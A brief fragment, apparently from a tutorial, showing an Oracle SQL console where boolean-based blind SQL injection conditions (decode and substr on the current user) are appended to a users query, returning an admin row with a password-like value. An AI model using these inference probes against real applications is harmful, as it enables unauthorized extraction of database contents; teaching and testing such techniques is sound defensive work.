 SQL> select * from users where id=1 and 1=(select decode(user,'SQLI',1) from dual);
ID UNAME PWD
---------- ---------------- --------------------------------
1 admin ab71giedas98g1o2dasgd12e98g
SQL> select * from users where id=1 and 'S'=(select substr(user,1,1)from dual);
ID UNAME PWD
---------- ---------------- --------------------------------
1 admin ab71giedas98g1o2dasgd12e98g
SQL>